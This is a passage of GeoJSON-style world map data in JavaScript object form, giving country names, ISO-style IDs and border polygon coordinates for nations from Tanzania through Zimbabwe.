.170223,38.892407],[65.215999,38.402695],[66.54615,37.974685],[66.518607,37.362784],[66.217385,37.39379],[65.745631,37.661164],[65.588948,37.305217],[64.746105,37.111818],[64.546479,36.312073],[63.982896,36.007957],[63.193538,35.857166],[62.984662,35.404041],[62.230651,35.270664],[61.210817,35.650072]]]}},{type:"Feature",id:"TLS",properties:{name:"East Timor"},geometry:{type:"Polygon",coordinates:[[[124.968682,-8.89279],[125.086246,-8.656887],[125.947072,-8.432095],[126.644704,-8.398247],[126.957243,-8.273345],[127.335928,-8.397317],[126.967992,-8.668256],[125.925885,-9.106007],[125.08852,-9.393173],[125.07002,-9.089987],[124.968682,-8.89279]]]}},{type:"Feature",id:"TTO",properties:{name:"Trinidad and Tobago"},geometry:{type:"Polygon",coordinates:[[[-61.68,10.76],[-61.105,10.89],[-60.895,10.855],[-60.935,10.11],[-61.77,10],[-61.95,10.09],[-61.66,10.365],[-61.68,10.76]]]}},{type:"Feature",id:"TUN",properties:{name:"Tunisia"},geometry:{type:"Polygon",coordinates:[[[9.48214,30.307556],[9.055603,32.102692],[8.439103,32.506285],[8.430473,32.748337],[7.612642,33.344115],[7.524482,34.097376],[8.140981,34.655146],[8.376368,35.479876],[8.217824,36.433177],[8.420964,36.946427],[9.509994,37.349994],[10.210002,37.230002],[10.18065,36.724038],[11.028867,37.092103],[11.100026,36.899996],[10.600005,36.41],[10.593287,35.947444],[10.939519,35.698984],[10.807847,34.833507],[10.149593,34.330773],[10.339659,33.785742],[10.856836,33.76874],[11.108501,33.293343],[11.488787,33.136996],[11.432253,32.368903],[10.94479,32.081815],[10.636901,31.761421],[9.950225,31.37607],[10.056575,30.961831],[9.970017,30.539325],[9.48214,30.307556]]]}},{type:"Feature",id:"TUR",properties:{name:"Turkey"},geometry:{type:"MultiPolygon",coordinates:[[[[36.913127,41.335358],[38.347665,40.948586],[39.512607,41.102763],[40.373433,41.013673],[41.554084,41.535656],[42.619549,41.583173],[43.582746,41.092143],[43.752658,40.740201],[43.656436,40.253564],[44.400009,40.005],[44.79399,39.713003],[44.109225,39.428136],[44.421403,38.281281],[44.225756,37.971584],[44.772699,37.170445],[44.293452,37.001514],[43.942259,37.256228],[42.779126,37.385264],[42.349591,37.229873],[41.212089,37.074352],[40.673259,37.091276],[39.52258,36.716054],[38.699891,36.712927],[38.167727,36.90121],[37.066761,36.623036],[36.739494,36.81752],[36.685389,36.259699],[36.41755,36.040617],[36.149763,35.821535],[35.782085,36.274995],[36.160822,36.650606],[35.550936,36.565443],[34.714553,36.795532],[34.026895,36.21996],[32.509158,36.107564],[31.699595,36.644275],[30.621625,36.677865],[30.391096,36.262981],[29.699976,36.144357],[28.732903,36.676831],[27.641187,36.658822],[27.048768,37.653361],[26.318218,38.208133],[26.8047,38.98576],[26.170785,39.463612],[27.28002,40.420014],[28.819978,40.460011],[29.240004,41.219991],[31.145934,41.087622],[32.347979,41.736264],[33.513283,42.01896],[35.167704,42.040225],[36.913127,41.335358]]],[[[27.192377,40.690566],[26.358009,40.151994],[26.043351,40.617754],[26.056942,40.824123],[26.294602,40.936261],[26.604196,41.562115],[26.117042,41.826905],[27.135739,42.141485],[27.99672,42.007359],[28.115525,41.622886],[28.988443,41.299934],[28.806438,41.054962],[27.619017,40.999823],[27.192377,40.690566]]]]}},{type:"Feature",id:"TWN",properties:{name:"Taiwan"},geometry:{type:"Polygon",coordinates:[[[121.777818,24.394274],[121.175632,22.790857],[120.74708,21.970571],[120.220083,22.814861],[120.106189,23.556263],[120.69468,24.538451],[121.495044,25.295459],[121.951244,24.997596],[121.777818,24.394274]]]}},{type:"Feature",id:"TZA",properties:{name:"United Republic of Tanzania"},geometry:{type:"Polygon",coordinates:[[[33.903711,-.95],[34.07262,-1.05982],[37.69869,-3.09699],[37.7669,-3.67712],[39.20222,-4.67677],[38.74054,-5.90895],[38.79977,-6.47566],[39.44,-6.84],[39.47,-7.1],[39.19469,-7.7039],[39.25203,-8.00781],[39.18652,-8.48551],[39.53574,-9.11237],[39.9496,-10.0984],[40.31659,-10.3171],[39.521,-10.89688],[38.427557,-11.285202],[37.82764,-11.26879],[37.47129,-11.56876],[36.775151,-11.594537],[36.514082,-11.720938],[35.312398,-11.439146],[34.559989,-11.52002],[34.28,-10.16],[33.940838,-9.693674],[33.73972,-9.41715],[32.759375,-9.230599],[32.191865,-8.930359],[31.556348,-8.762049],[31.157751,-8.594579],[30.74,-8.34],[30.2,-7.08],[29.62,-6.52],[29.419993,-5.939999],[29.519987,-5.419979],[29.339998,-4.499983],[29.753512,-4.452389],[30.11632,-4.09012],[30.50554,-3.56858],[30.75224,-3.35931],[30.74301,-3.03431],[30.52766,-2.80762],[30.46967,-2.41383],[30.758309,-2.28725],[30.816135,-1.698914],[30.419105,-1.134659],[30.76986,-1.01455],[31.86617,-1.02736],[33.903711,-.95]]]}},{type:"Feature",id:"UGA",properties:{name:"Uganda"},geometry:{type:"Polygon",coordinates:[[[31.86617,-1.02736],[30.76986,-1.01455],[30.419105,-1.134659],[29.821519,-1.443322],[29.579466,-1.341313],[29.587838,-.587406],[29.8195,-.2053],[29.875779,.59738],[30.086154,1.062313],[30.468508,1.583805],[30.85267,1.849396],[31.174149,2.204465],[30.77332,2.33989],[30.83385,3.50917],[31.24556,3.7819],[31.88145,3.55827],[32.68642,3.79232],[33.39,3.79],[34.005,4.249885],[34.47913,3.5556],[34.59607,3.05374],[35.03599,1.90584],[34.6721,1.17694],[34.18,.515],[33.893569,.109814],[33.903711,-.95],[31.86617,-1.02736]]]}},{type:"Feature",id:"UKR",properties:{name:"Ukraine"},geometry:{type:"Polygon",coordinates:[[[31.785998,52.101678],[32.159412,52.061267],[32.412058,52.288695],[32.715761,52.238465],[33.7527,52.335075],[34.391731,51.768882],[34.141978,51.566413],[34.224816,51.255993],[35.022183,51.207572],[35.377924,50.773955],[35.356116,50.577197],[36.626168,50.225591],[37.39346,50.383953],[38.010631,49.915662],[38.594988,49.926462],[40.069058,49.601055],[40.080789,49.30743],[39.674664,48.783818],[39.895632,48.232405],[39.738278,47.898937],[38.770585,47.825608],[38.255112,47.5464],[38.223538,47.10219],[37.425137,47.022221],[36.759855,46.6987],[35.823685,46.645964],[35.0518798828125,46.263442671779885],[34.87060546875,46.229253045075275],[34.5849609375,45.98551218814564],[34.024658203125,46.118941506107056],[33.62365722656249,46.20264638061019],[33.497314453125,46.03510927947334],[33.2061767578125,46.15319980124842],[32.4481201171875,46.07323062540838],[31.74414,46.333348],[31.675307,46.706245],[30.748749,46.5831],[30.377609,46.03241],[29.603289,45.293308],[29.149725,45.464925],[28.679779,45.304031],[28.233554,45.488283],[28.485269,45.596907],[28.659987,45.939987],[28.933717,46.25883],[28.862972,46.437889],[29.072107,46.517678],[29.170654,46.379262],[29.759972,46.349988],[30.024659,46.423937],[29.83821,46.525326],[29.908852,46.674361],[29.559674,46.928583],[29.415135,47.346645],[29.050868,47.510227],[29.122698,47.849095],[28.670891,48.118149],[28.259547,48.155562],[27.522537,48.467119],[26.857824,48.368211],[26.619337,48.220726],[26.19745,48.220881],[25.945941,47.987149],[25.207743,47.891056],[24.866317,47.737526],[24.402056,47.981878],[23.760958,47.985598],[23.142236,48.096341],[22.710531,47.882194],[22.64082,48.15024],[22.085608,48.422264],[22.280842,48.825392],[22.558138,49.085738],[22.776419,49.027395],[22.51845,49.476774],[23.426508,50.308506],[23.922757,50.424881],[24.029986,50.705407],[23.527071,51.578454],[24.005078,51.617444],[24.553106,51.888461],[25.327788,51.910656],[26.337959,51.832289],[27.454066,51.592303],[28.241615,51.572227],[28.617613,51.427714],[28.992835,51.602044],[29.254938,51.368234],[30.157364,51.416138],[30.555117,51.319503],[30.619454,51.822806],[30.927549,52.042353],[31.785998,52.101678]]]}},{type:"Feature",id:"URY",properties:{name:"Uruguay"},geometry:{type:"Polygon",coordinates:[[[-57.625133,-30.216295],[-56.976026,-30.109686],[-55.973245,-30.883076],[-55.60151,-30.853879],[-54.572452,-31.494511],[-53.787952,-32.047243],[-53.209589,-32.727666],[-53.650544,-33.202004],[-53.373662,-33.768378],[-53.806426,-34.396815],[-54.935866,-34.952647],[-55.67409,-34.752659],[-56.215297,-34.859836],[-57.139685,-34.430456],[-57.817861,-34.462547],[-58.427074,-33.909454],[-58.349611,-33.263189],[-58.132648,-33.040567],[-58.14244,-32.044504],[-57.874937,-31.016556],[-57.625133,-30.216295]]]}},{type:"Feature",id:"USA",properties:{name:"United States of America"},geometry:{type:"MultiPolygon",coordinates:[[[[-155.54211,19.08348],[-155.68817,18.91619],[-155.93665,19.05939],[-155.90806,19.33888],[-156.07347,19.70294],[-156.02368,19.81422],[-155.85008,19.97729],[-155.91907,20.17395],[-155.86108,20.26721],[-155.78505,20.2487],[-155.40214,20.07975],[-155.22452,19.99302],[-155.06226,19.8591],[-154.80741,19.50871],[-154.83147,19.45328],[-155.22217,19.23972],[-155.54211,19.08348]]],[[[-156.07926,20.64397],[-156.41445,20.57241],[-156.58673,20.783],[-156.70167,20.8643],[-156.71055,20.92676],[-156.61258,21.01249],[-156.25711,20.91745],[-155.99566,20.76404],[-156.07926,20.64397]]],[[[-156.75824,21.17684],[-156.78933,21.06873],[-157.32521,21.09777],[-157.25027,21.21958],[-156.75824,21.17684]]],[[[-157.65283,21.32217],[-157.70703,21.26442],[-157.7786,21.27729],[-158.12667,21.31244],[-158.2538,21.53919],[-158.29265,21.57912],[-158.0252,21.71696],[-157.94161,21.65272],[-157.65283,21.32217]]],[[[-159.34512,21.982],[-159.46372,21.88299],[-159.80051,22.06533],[-159.74877,22.1382],[-159.5962,22.23618],[-159.36569,22.21494],[-159.34512,21.982]]],[[[-94.81758,49.38905],[-94.64,48.84],[-94.32914,48.67074],[-93.63087,48.60926],[-92.61,48.45],[-91.64,48.14],[-90.83,48.27],[-89.6,48.01],[-89.272917,48.019808],[-88.378114,48.302918],[-87.439793,47.94],[-86.461991,47.553338],[-85.652363,47.220219],[-84.87608,46.900083],[-84.779238,46.637102],[-84.543749,46.538684],[-84.6049,46.4396],[-84.3367,46.40877],[-84.14212,46.512226],[-84.091851,46.275419],[-83.890765,46.116927],[-83.616131,46.116927],[-83.469551,45.994686],[-83.592851,45.816894],[-82.550925,45.347517],[-82.337763,44.44],[-82.137642,43.571088],[-82.43,42.98],[-82.9,42.43],[-83.12,42.08],[-83.142,41.975681],[-83.02981,41.832796],[-82.690089,41.675105],[-82.439278,41.675105],[-81.277747,42.209026],[-80.247448,42.3662],[-78.939362,42.863611],[-78.92,42.965],[-79.01,43.27],[-79.171674,43.466339],[-78.72028,43.625089],[-77.737885,43.629056],[-76.820034,43.628784],[-76.5,44.018459],[-76.375,44.09631],[-75.31821,44.81645],[-74.867,45.00048],[-73.34783,45.00738],[-71.50506,45.0082],[-71.405,45.255],[-71.08482,45.30524],[-70.66,45.46],[-70.305,45.915],[-69.99997,46.69307],[-69.237216,47.447781],[-68.905,47.185],[-68.23444,47.35486],[-67.79046,47.06636],[-67.79134,45.70281],[-67.13741,45.13753],[-66.96466,44.8097],[-68.03252,44.3252],[-69.06,43.98],[-70.11617,43.68405],[-70.645476,43.090238],[-70.81489,42.8653],[-70.825,42.335],[-70.495,41.805],[-70.08,41.78],[-70.185,42.145],[-69.88497,41.92283],[-69.96503,41.63717],[-70.64,41.475],[-71.12039,41.49445],[-71.86,41.32],[-72.295,41.27],[-72.87643,41.22065],[-73.71,40.931102],[-72.24126,41.11948],[-71.945,40.93],[-73.345,40.63],[-73.982,40.628],[-73.952325,40.75075],[-74.25671,40.47351],[-73.96244,40.42763],[-74.17838,39.70926],[-74.90604,38.93954],[-74.98041,39.1964],[-75.20002,39.24845],[-75.52805,39.4985],[-75.32,38.96],[-75.071835,38.782032],[-75.05673,38.40412],[-75.37747,38.01551],[-75.94023,37.21689],[-76.03127,37.2566],[-75.72205,37.93705],[-76.23287,38.319215],[-76.35,39.15],[-76.542725,38.717615],[-76.32933,38.08326],[-76.989998,38.239992],[-76.30162,37.917945],[-76.25874,36.9664],[-75.9718,36.89726],[-75.86804,36.55125],[-75.72749,35.55074],[-76.36318,34.80854],[-77.397635,34.51201],[-78.05496,33.92547],[-78.55435,33.86133],[-79.06067,33.49395],[-79.20357,33.15839],[-80.301325,32.509355],[-80.86498,32.0333],[-81.33629,31.44049],[-81.49042,30.72999],[-81.31371,30.03552],[-80.98,29.18],[-80.535585,28.47213],[-80.53,28.04],[-80.056539,26.88],[-80.088015,26.205765],[-80.13156,25.816775],[-80.38103,25.20616],[-80.68,25.08],[-81.17213,25.20126],[-81.33,25.64],[-81.71,25.87],[-82.24,26.73],[-82.70515,27.49504],[-82.85526,27.88624],[-82.65,28.55],[-82.93,29.1],[-83.70959,29.93656],[-84.1,30.09],[-85.10882,29.63615],[-85.28784,29.68612],[-85.7731,30.15261],[-86.4,30.4],[-87.53036,30.27433],[-88.41782,30.3849],[-89.18049,30.31598],[-89.593831,30.159994],[-89.413735,29.89419],[-89.43,29.48864],[-89.21767,29.29108],[-89.40823,29.15961],[-89.77928,29.30714],[-90.15463,29.11743],[-90.880225,29.148535],[-91.626785,29.677],[-92.49906,29.5523],[-93.22637,29.78375],[-93.84842,29.71363],[-94.69,29.48],[-95.60026,28.73863],[-96.59404,28.30748],[-97.14,27.83],[-97.37,27.38],[-97.38,26.69],[-97.33,26.21],[-97.14,25.87],[-97.53,25.84],[-98.24,26.06],[-99.02,26.37],[-99.3,26.84],[-99.52,27.54],[-100.11,28.11],[-100.45584,28.69612],[-100.9576,29.38071],[-101.6624,29.7793],[-102.48,29.76],[-103.11,28.97],[-103.94,29.27],[-104.45697,29.57196],[-104.70575,30.12173],[-105.03737,30.64402],[-105.63159,31.08383],[-106.1429,31.39995],[-106.50759,31.75452],[-108.24,31.754854],[-108.24194,31.34222],[-109.035,31.34194],[-111.02361,31.33472],[-113.30498,32.03914],[-114.815,32.52528],[-114.72139,32.72083],[-115.99135,32.61239],[-117.12776,32.53534],[-117.295938,33.046225],[-117.944,33.621236],[-118.410602,33.740909],[-118.519895,34.027782],[-119.081,34.078],[-119.438841,34.348477],[-120.36778,34.44711],[-120.62286,34.60855],[-120.74433,35.15686],[-121.71457,36.16153],[-122.54747,37.55176],[-122.51201,37.78339],[-122.95319,38.11371],[-123.7272,38.95166],[-123.86517,39.76699],[-124.39807,40.3132],[-124.17886,41.14202],[-124.2137,41.99964],[-124.53284,42.76599],[-124.14214,43.70838],[-124.020535,44.615895],[-123.89893,45.52341],[-124.079635,46.86475],[-124.39567,47.72017],[-124.68721,48.184433],[-124.566101,48.379715],[-123.12,48.04],[-122.58736,47.096],[-122.34,47.36],[-122.5,48.18],[-122.84,49],[-120,49],[-117.03121,49],[-116.04818,49],[-113,49],[-110.05,49],[-107.05,49],[-104.04826,48.99986],[-100.65,49],[-97.22872,49.0007],[-95.15907,49],[-95.15609,49.38425],[-94.81758,49.38905]]],[[[-153.006314,57.115842],[-154.00509,56.734677],[-154.516403,56.992749],[-154.670993,57.461196],[-153.76278,57.816575],[-153.228729,57.968968],[-152.564791,57.901427],[-152.141147,57.591059],[-153.006314,57.115842]]],[[[-165.579164,59.909987],[-166.19277,59.754441],[-166.848337,59.941406],[-167.455277,60.213069],[-166.467792,60.38417],[-165.67443,60.293607],[-165.579164,59.909987]]],[[[-171.731657,63.782515],[-171.114434,63.592191],[-170.491112,63.694975],[-169.682505,63.431116],[-168.689439,63.297506],[-168.771941,63.188598],[-169.52944,62.976931],[-170.290556,63.194438],[-170.671386,63.375822],[-171.553063,63.317789],[-171.791111,63.405846],[-171.731657,63.782515]]],[[[-155.06779,71.147776],[-154.344165,70.696409],[-153.900006,70.889989],[-152.210006,70.829992],[-152.270002,70.600006],[-150.739992,70.430017],[-149.720003,70.53001],[-147.613362,70.214035],[-145.68999,70.12001],[-144.920011,69.989992],[-143.589446,70.152514],[-142.07251,69.851938],[-140.985988,69.711998],[-140.985988,69.711998],[-140.992499,66.000029],[-140.99777,60.306397],[-140.012998,60.276838],[-139.039,60.000007],[-138.34089,59.56211],[-137.4525,58.905],[-136.47972,59.46389],[-135.47583,59.78778],[-134.945,59.27056],[-134.27111,58.86111],[-133.355549,58.410285],[-132.73042,57.69289],[-131.70781,56.55212],[-130.00778,55.91583],[-129.979994,55.284998],[-130.53611,54.802753],[-131.085818,55.178906],[-131.967211,55.497776],[-132.250011,56.369996],[-133.539181,57.178887],[-134.078063,58.123068],[-135.038211,58.187715],[-136.628062,58.212209],[-137.800006,58.499995],[-139.867787,59.537762],[-140.825274,59.727517],[-142.574444,60.084447],[-143.958881,59.99918],[-145.925557,60.45861],[-147.114374,60.884656],[-148.224306,60.672989],[-148.018066,59.978329],[-148.570823,59.914173],[-149.727858,59.705658],[-150.608243,59.368211],[-151.716393,59.155821],[-151.859433,59.744984],[-151.409719,60.725803],[-150.346941,61.033588],[-150.621111,61.284425],[-151.895839,60.727198],[-152.57833,60.061657],[-154.019172,59.350279],[-153.287511,58.864728],[-154.232492,58.146374],[-155.307491,57.727795],[-156.308335,57.422774],[-156.556097,56.979985],[-158.117217,56.463608],[-158.433321,55.994154],[-159.603327,55.566686],[-160.28972,55.643581],[-161.223048,55.364735],[-162.237766,55.024187],[-163.069447,54.689737],[-164.785569,54.404173],[-164.942226,54.572225],[-163.84834,55.039431],[-162.870001,55.348043],[-161.804175,55.894986],[-160.563605,56.008055],[-160.07056,56.418055],[-158.684443,57.016675],[-158.461097,57.216921],[-157.72277,57.570001],[-157.550274,58.328326],[-157.041675,58.918885],[-158.194731,58.615802],[-158.517218,58.787781],[-159.058606,58.424186],[-159.711667,58.93139],[-159.981289,58.572549],[-160.355271,59.071123],[-161.355003,58.670838],[-161.968894,58.671665],[-162.054987,59.266925],[-161.874171,59.633621],[-162.518059,59.989724],[-163.818341,59.798056],[-164.662218,60.267484],[-165.346388,60.507496],[-165.350832,61.073895],[-166.121379,61.500019],[-165.734452,62.074997],[-164.919179,62.633076],[-164.562508,63.146378],[-163.753332,63.219449],[-163.067224,63.059459],[-162.260555,63.541936],[-161.53445,63.455817],[-160.772507,63.766108],[-160.958335,64.222799],[-161.518068,64.402788],[-160.777778,64.788604],[-161.391926,64.777235],[-162.45305,64.559445],[-162.757786,64.338605],[-163.546394,64.55916],[-164.96083,64.446945],[-166.425288,64.686672],[-166.845004,65.088896],[-168.11056,65.669997],[-166.705271,66.088318],[-164.47471,66.57666],[-163.652512,66.57666],[-163.788602,66.077207],[-161.677774,66.11612],[-162.489715,66.735565],[-163.719717,67.116395],[-164.430991,67.616338],[-165.390287,68.042772],[-166.764441,68.358877],[-166.204707,68.883031],[-164.430811,68.915535],[-163.168614,69.371115],[-162.930566,69.858062],[-161.908897,70.33333],[-160.934797,70.44769],[-159.039176,70.891642],[-158.119723,70.824721],[-156.580825,71.357764],[-155.06779,71.147776]]]]}},{type:"Feature",id:"UZB",properties:{name:"Uzbekistan"},geometry:{type:"Polygon",coordinates:[[[66.518607,37.362784],[66.54615,37.974685],[65.215999,38.402695],[64.170223,38.892407],[63.518015,39.363257],[62.37426,40.053886],[61.882714,41.084857],[61.547179,41.26637],[60.465953,41.220327],[60.083341,41.425146],[59.976422,42.223082],[58.629011,42.751551],[57.78653,42.170553],[56.932215,41.826026],[57.096391,41.32231],[55.968191,41.308642],[55.928917,44.995858],[58.503127,45.586804],[58.689989,45.500014],[60.239972,44.784037],[61.05832,44.405817],[62.0133,43.504477],[63.185787,43.650075],[64.900824,43.728081],[66.098012,42.99766],[66.023392,41.994646],[66.510649,41.987644],[66.714047,41.168444],[67.985856,41.135991],[68.259896,40.662325],[68.632483,40.668681],[69.070027,41.384244],[70.388965,42.081308],[70.962315,42.266154],[71.259248,42.167711],[70.420022,41.519998],[71.157859,41.143587],[71.870115,41.3929],[73.055417,40.866033],[71.774875,40.145844],[71.014198,40.244366],[70.601407,40.218527],[70.45816,40.496495],[70.666622,40.960213],[69.329495,40.727824],[69.011633,40.086158],[68.536416,39.533453],[67.701429,39.580478],[67.44222,39.140144],[68.176025,38.901553],[68.392033,38.157025],[67.83,37.144994],[67.075782,37.356144],[66.518607,37.362784]]]}},{type:"Feature",id:"VEN",properties:{name:"Venezuela"},geometry:{type:"Polygon",coordinates:[[[-71.331584,11.776284],[-71.360006,11.539994],[-71.94705,11.423282],[-71.620868,10.96946],[-71.633064,10.446494],[-72.074174,9.865651],[-71.695644,9.072263],[-71.264559,9.137195],[-71.039999,9.859993],[-71.350084,10.211935],[-71.400623,10.968969],[-70.155299,11.375482],[-70.293843,11.846822],[-69.943245,12.162307],[-69.5843,11.459611],[-68.882999,11.443385],[-68.233271,10.885744],[-68.194127,10.554653],[-67.296249,10.545868],[-66.227864,10.648627],[-65.655238,10.200799],[-64.890452,10.077215],[-64.329479,10.389599],[-64.318007,10.641418],[-63.079322,10.701724],[-61.880946,10.715625],[-62.730119,10.420269],[-62.388512,9.948204],[-61.588767,9.873067],[-60.830597,9.38134],[-60.671252,8.580174],[-60.150096,8.602757],[-59.758285,8.367035],[-60.550588,7.779603],[-60.637973,7.415],[-60.295668,7.043911],[-60.543999,6.856584],[-61.159336,6.696077],[-61.139415,6.234297],[-61.410303,5.959068],[-60.733574,5.200277],[-60.601179,4.918098],[-60.966893,4.536468],[-62.08543,4.162124],[-62.804533,4.006965],[-63.093198,3.770571],[-63.888343,4.02053],[-64.628659,4.148481],[-64.816064,4.056445],[-64.368494,3.79721],[-64.408828,3.126786],[-64.269999,2.497006],[-63.422867,2.411068],[-63.368788,2.2009],[-64.083085,1.916369],[-64.199306,1.492855],[-64.611012,1.328731],[-65.354713,1.095282],[-65.548267,.789254],[-66.325765,.724452],[-66.876326,1.253361],[-67.181294,2.250638],[-67.447092,2.600281],[-67.809938,2.820655],[-67.303173,3.318454],[-67.337564,3.542342],[-67.621836,3.839482],[-67.823012,4.503937],[-67.744697,5.221129],[-67.521532,5.55687],[-67.34144,6.095468],[-67.695087,6.267318],[-68.265052,6.153268],[-68.985319,6.206805],[-69.38948,6.099861],[-70.093313,6.960376],[-70.674234,7.087785],[-71.960176,6.991615],[-72.198352,7.340431],[-72.444487,7.423785],[-72.479679,7.632506],[-72.360901,8.002638],[-72.439862,8.405275],[-72.660495,8.625288],[-72.78873,9.085027],[-73.304952,9.152],[-73.027604,9.73677],[-72.905286,10.450344],[-72.614658,10.821975],[-72.227575,11.108702],[-71.973922,11.608672],[-71.331584,11.776284]]]}},{type:"Feature",id:"VNM",properties:{name:"Vietnam"},geometry:{type:"Polygon",coordinates:[[[108.05018,21.55238],[106.715068,20.696851],[105.881682,19.75205],[105.662006,19.058165],[106.426817,18.004121],[107.361954,16.697457],[108.269495,16.079742],[108.877107,15.276691],[109.33527,13.426028],[109.200136,11.666859],[108.36613,11.008321],[107.220929,10.364484],[106.405113,9.53084],[105.158264,8.59976],[104.795185,9.241038],[105.076202,9.918491],[104.334335,10.486544],[105.199915,10.88931],[106.24967,10.961812],[105.810524,11.567615],[107.491403,12.337206],[107.614548,13.535531],[107.382727,14.202441],[107.564525,15.202173],[107.312706,15.908538],[106.556008,16.604284],[105.925762,17.485315],[105.094598,18.666975],[103.896532,19.265181],[104.183388,19.624668],[104.822574,19.886642],[104.435,20.758733],[103.203861,20.766562],[102.754896,21.675137],[102.170436,22.464753],[102.706992,22.708795],[103.504515,22.703757],[104.476858,22.81915],[105.329209,23.352063],[105.811247,22.976892],[106.725403,22.794268],[106.567273,22.218205],[107.04342,21.811899],[108.05018,21.55238]]]}},{type:"Feature",id:"VUT",properties:{name:"Vanuatu"},geometry:{type:"MultiPolygon",coordinates:[[[[167.844877,-16.466333],[167.515181,-16.59785],[167.180008,-16.159995],[167.216801,-15.891846],[167.844877,-16.466333]]],[[[167.107712,-14.93392],[167.270028,-15.740021],[167.001207,-15.614602],[166.793158,-15.668811],[166.649859,-15.392704],[166.629137,-14.626497],[167.107712,-14.93392]]]]}},{type:"Feature",id:"PSE",properties:{name:"West Bank"},geometry:{type:"Polygon",coordinates:[[[35.545665,32.393992],[35.545252,31.782505],[35.397561,31.489086],[34.927408,31.353435],[34.970507,31.616778],[35.225892,31.754341],[34.974641,31.866582],[35.18393,32.532511],[35.545665,32.393992]]]}},{type:"Feature",id:"YEM",properties:{name:"Yemen"},geometry:{type:"Polygon",coordinates:[[[53.108573,16.651051],[52.385206,16.382411],[52.191729,15.938433],[52.168165,15.59742],[51.172515,15.17525],[49.574576,14.708767],[48.679231,14.003202],[48.238947,13.94809],[47.938914,14.007233],[47.354454,13.59222],[46.717076,13.399699],[45.877593,13.347764],[45.62505,13.290946],[45.406459,13.026905],[45.144356,12.953938],[44.989533,12.699587],[44.494576,12.721653],[44.175113,12.58595],[43.482959,12.6368],[43.222871,13.22095],[43.251448,13.767584],[43.087944,14.06263],[42.892245,14.802249],[42.604873,15.213335],[42.805015,15.261963],[42.702438,15.718886],[42.823671,15.911742],[42.779332,16.347891],[43.218375,16.66689],[43.115798,17.08844],[43.380794,17.579987],[43.791519,17.319977],[44.062613,17.410359],[45.216651,17.433329],[45.399999,17.333335],[46.366659,17.233315],[46.749994,17.283338],[47.000005,16.949999],[47.466695,17.116682],[48.183344,18.166669],[49.116672,18.616668],[52.00001,19.000003],[52.782184,17.349742],[53.108573,16.651051]]]}},{type:"Feature",id:"ZAF",properties:{name:"South Africa"},geometry:{type:"Polygon",coordinates:[[[31.521001,-29.257387],[31.325561,-29.401978],[30.901763,-29.909957],[30.622813,-30.423776],[30.055716,-31.140269],[28.925553,-32.172041],[28.219756,-32.771953],[27.464608,-33.226964],[26.419452,-33.61495],[25.909664,-33.66704],[25.780628,-33.944646],[25.172862,-33.796851],[24.677853,-33.987176],[23.594043,-33.794474],[22.988189,-33.916431],[22.574157,-33.864083],[21.542799,-34.258839],[20.689053,-34.417175],[20.071261,-34.795137],[19.616405,-34.819166],[19.193278,-34.462599],[18.855315,-34.444306],[18.424643,-33.997873],[18.377411,-34.136521],[18.244499,-33.867752],[18.25008,-33.281431],[17.92519,-32.611291],[18.24791,-32.429131],[18.221762,-31.661633],[17.566918,-30.725721],[17.064416,-29.878641],[17.062918,-29.875954],[16.344977,-28.576705],[16.824017,-28.082162],[17.218929,-28.355943],[17.387497,-28.783514],[17.836152,-28.856378],[18.464899,-29.045462],[19.002127,-28.972443],[19.894734,-28.461105],[19.895768,-24.76779],[20.165726,-24.917962],[20.758609,-25.868136],[20.66647,-26.477453],[20.889609,-26.828543],[21.605896,-26.726534],[22.105969,-26.280256],[22.579532,-25.979448],[22.824271,-25.500459],[23.312097,-25.26869],[23.73357,-25.390129],[24.211267,-25.670216],[25.025171,-25.71967],[25.664666,-25.486816],[25.765849,-25.174845],[25.941652,-24.696373],[26.485753,-24.616327],[26.786407,-24.240691],[27.11941,-23.574323],[28.017236,-22.827754],[29.432188,-22.091313],[29.839037,-22.102216],[30.322883,-22.271612],[30.659865,-22.151567],[31.191409,-22.25151],[31.670398,-23.658969],[31.930589,-24.369417],[31.752408,-25.484284],[31.837778,-25.843332],[31.333158,-25.660191],[31.04408,-25.731452],[30.949667,-26.022649],[30.676609,-26.398078],[30.685962,-26.743845],[31.282773,-27.285879],[31.86806,-27.177927],[32.071665,-26.73382],[32.83012,-26.742192],[32.580265,-27.470158],[32.462133,-28.301011],[32.203389,-28.752405],[31.521001,-29.257387]],[[28.978263,-28.955597],[28.5417,-28.647502],[28.074338,-28.851469],[27.532511,-29.242711],[26.999262,-29.875954],[27.749397,-30.645106],[28.107205,-30.545732],[28.291069,-30.226217],[28.8484,-30.070051],[29.018415,-29.743766],[29.325166,-29.257387],[28.978263,-28.955597]]]}},{type:"Feature",id:"ZMB",properties:{name:"Zambia"},geometry:{type:"Polygon",coordinates:[[[32.759375,-9.230599],[33.231388,-9.676722],[33.485688,-10.525559],[33.31531,-10.79655],[33.114289,-11.607198],[33.306422,-12.435778],[32.991764,-12.783871],[32.688165,-13.712858],[33.214025,-13.97186],[30.179481,-14.796099],[30.274256,-15.507787],[29.516834,-15.644678],[28.947463,-16.043051],[28.825869,-16.389749],[28.467906,-16.4684],[27.598243,-17.290831],[27.044427,-17.938026],[26.706773,-17.961229],[26.381935,-17.846042],[25.264226,-17.73654],[25.084443,-17.661816],[25.07695,-17.578823],[24.682349,-17.353411],[24.033862,-17.295843],[23.215048,-17.523116],[22.562478,-16.898451],[21.887843,-16.08031],[21.933886,-12.898437],[24.016137,-12.911046],[23.930922,-12.565848],[24.079905,-12.191297],[23.904154,-11.722282],[24.017894,-11.237298],[23.912215,-10.926826],[24.257155,-10.951993],[24.314516,-11.262826],[24.78317,-11.238694],[25.418118,-11.330936],[25.75231,-11.784965],[26.553088,-11.92444],[27.16442,-11.608748],[27.388799,-12.132747],[28.155109,-12.272481],[28.523562,-12.698604],[28.934286,-13.248958],[29.699614,-13.257227],[29.616001,-12.178895],[29.341548,-12.360744],[28.642417,-11.971569],[28.372253,-11.793647],[28.49607,-10.789884],[28.673682,-9.605925],[28.449871,-9.164918],[28.734867,-8.526559],[29.002912,-8.407032],[30.346086,-8.238257],[30.740015,-8.340007],[31.157751,-8.594579],[31.556348,-8.762049],[32.191865,-8.930359],[32.759375,-9.230599]]]}},{type:"Feature",id:"ZWE",properties:{name:"Zimbabwe"},geometry:{type:"Polygon",coordinates:[[[31.191409,-22.25151],[30.659865,-22.151567],[30.322883,-22.271612],[29.839037,-22.102216],[29.432188,-22.091313],[28.794656,-21.639454],[28.02137,-21.485975],[27.727228,-20.851802],[27.724747,-20.499059],[27.296505,-20.39152],[26.164791,-19.293086],[25.850391,-18.714413],[25.649163,-18.536026],[25.264226,-17.73654],[26.381935,-17.846042],[26.706773,-17.961229],[27.044427,-17.938026],[27.598243,-17.290831],[28.467906,-16.4684],[28.825869,-16.389749],[28.947463,-16.043051],[29.516834,-15.